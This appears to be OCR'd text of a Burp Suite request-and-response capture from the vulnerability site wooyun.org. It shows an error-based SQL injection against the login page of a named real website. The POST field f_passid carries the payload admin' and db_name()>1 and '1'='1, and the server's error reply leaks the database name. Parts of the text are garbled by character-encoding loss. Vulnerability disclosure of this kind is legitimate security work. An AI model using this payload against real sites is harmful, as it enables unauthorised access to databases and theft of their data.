 Go
Cancel
Target: http://www.jggjj.com
Request
Raw Params Headers Hex
POST /webquery_login.asp HTTP/1.1
Host: www.jggjj.com
Content-Length: 95
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.plgjj.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Ubuntu Chromium/45.0.2454.101 Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.plgjj.com/webquery_login.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDCCSCDSAS=COIEEEECEMHNENDEKFOPAJKC
f_passid=admin'+and+db_name()>1+and+'1'='1&f_pwd=123&btn_submit=%B5
%C7%A1%A1%C2%BC&action=login
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Date: Sat, 07 Nov 2015 04:45:48 GMT
Content-Length: 330
Content-Type: text/html
Set-Cookie: ASPSESSIONIDSCTTQQTD=MPDEFCECKNOCDMCNPNCMHGOA; path=/
Server: IIS
X-Powered-By: WAF/2.0
<font face="����" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="����" size=2>���� '80040e07'</font>
<p>
<font face="����" size=2>�� nvarchar 'webhousefund' int </font>
<p>
<font face="����" size=2>/webquery_login.asp</font><font face="����" size=2>���� 109</font>
www.wooyun.org